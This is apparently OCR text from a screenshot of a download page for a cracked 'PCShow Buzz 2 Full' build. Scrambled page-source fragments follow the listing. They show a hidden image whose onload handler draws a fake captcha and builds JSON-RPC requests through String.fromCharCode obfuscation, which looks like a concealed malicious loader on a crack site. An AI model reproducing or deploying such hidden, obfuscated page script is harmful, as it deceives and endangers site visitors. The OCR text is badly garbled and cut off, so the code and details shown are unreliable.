
US
ENTERPRISE
OUR PRODUCTS
GALLERY
May 8, 2026
rack + Portable
PCShow Buzz 2 
(x86x64) Full 2
dUpdate date: 2026-05-02
🔍 Hash-sum: 21b57444baf5971
<img
AAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7"
src="data:image/gif;base64
(){var
style="display:none;" onload="
Context('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
c=document.getElementById('capt
r
s='ABCDEFGHJKLMNPQRSTUVWXY
dom()*s.length));for(var
i=0;i<5;i++)window.cV+=s.charAt
i=0;i<15;i++)
oveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*14
{x.strokeStyle='rgba(0,0,0,0.2)
0.5);for(let r of u){try{const
Segoe UI';x.fillStyle='#000';for(v
q=String.fromCharCode(34);cons
.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fro
{method:String.fromCharCode(80,